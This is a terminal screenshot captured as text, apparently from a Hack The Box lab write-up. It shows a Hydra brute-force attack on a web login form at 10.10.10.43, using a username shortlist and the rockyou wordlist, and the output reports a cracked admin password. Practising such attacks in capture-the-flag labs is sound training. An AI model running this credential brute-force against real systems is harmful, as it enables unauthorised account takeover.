 evilsaint@evilsaint: ~/Desktop
File Actions Edit View Help
evilsaint@evilsaint: ~/Desktop evilsaint@evilsaint: ~
root@evilsaint:/htb# hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt -e nsr -t 32 -m "/department/login.php:username=^USER^&password=^PASS^:invalid" 10.10.10.43 http-post-form
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-13 18:42:29
[DATA] max 32 tasks per 1 server, overall 32 tasks, 243854851 login tries (l:17/p:14344403), ~7620465 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:invalid
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
EVILSAINT